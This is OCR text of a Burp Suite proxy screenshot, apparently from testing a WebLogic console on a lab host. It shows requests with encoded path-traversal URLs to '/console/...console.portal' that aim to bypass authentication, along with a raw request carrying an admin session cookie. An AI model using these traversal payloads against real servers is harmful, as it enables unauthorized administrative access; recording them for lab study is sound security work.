 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Meth... URL Params Edited Status Length MIME t... Extension Title Comment SSL IP Cookies Time Listener p...
68 http://192.168.162.129:7001 GET /console/css/%252e%252e%25... 200 540 HTML Deploying Applicat... 192.168.162.129 07:05:25 2... 8081
69 http://detectportal.firefox.com GET /success.txt 200 239 text txt 34.107.221.82 07:05:29 2... 8081
70 http://detectportal.firefox.com GET /success.txt?ipv4 200 239 text txt 34.107.221.82 07:05:30 2... 8081
71 http://detectportal.firefox.com GET /success.txt?ipv6 200 239 text txt 34.107.221.82 07:05:30 2... 8081
72 http://192.168.162.129:7001 GET /console/css/%252e%252e%25... 302 1071 HTML 302 Moved Tempor... 192.168.162.129 ADMINCONSO... 07:05:33 2... 8081
73 http://detectportal.firefox.com GET /success.txt 200 239 text txt 34.107.221.82 07:05:39 2... 8081
74 http://192.168.162.129:7001 GET /console/%2e%2e%2fconsole.... 404 1308 HTML Error 404--Not Found 192.168.162.129 07:05:39 2... 8081
75 http://detectportal.firefox.com GET /success.txt?ipv4 200 239 text txt 34.107.221.82 07:05:40 2... 8081
76 http://detectportal.firefox.com GET /success.txt?ipv6 200 239 text txt 34.107.221.82 07:05:40 2... 8081
77 http://detectportal.firefox.com GET /success.txt text txt 34.107.221.82 07:05:55 2... 8081
Request Response
Raw Params Headers Hex
GET /console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1 HTTP/1.1
Host: 192.168.162.129:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: ADMINCONSOLESESSION=6-LwfTCwzkcSahemL5S0lWVIMdiMJyw_acFS4H5CZmTSn6-ey6Rl!805955127
Upgrade-Insecure-Requests: 1